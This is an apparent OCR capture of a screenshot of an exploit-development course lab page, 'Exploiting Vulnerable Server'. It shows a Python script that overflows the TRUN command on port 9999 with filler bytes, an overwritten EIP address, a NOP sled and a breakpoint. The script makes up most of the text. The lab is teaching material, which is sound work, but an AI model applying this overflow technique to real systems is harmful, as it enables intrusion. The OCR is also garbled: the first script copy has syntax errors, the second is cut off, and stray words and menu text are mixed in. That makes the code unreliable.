 Brave File Edit View History Bookmarks Profiles Tab Window Help 71% Sat Oct 31 10:41:43 AM
samsclass.info: Sam Bowne Cla
Introduction to Exploit Developm
ED 308: Exploiting "Vulnerable S
samsclass.info/127/proj/ED308c.htm
nano vs-eip3
In the nano window, type or paste this code.
Replace the IP address with the IP address of your Windows machine.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999
prefix 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
GNU nano 2.2.6 File: vs-eip3 Modified
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
ent
Ramona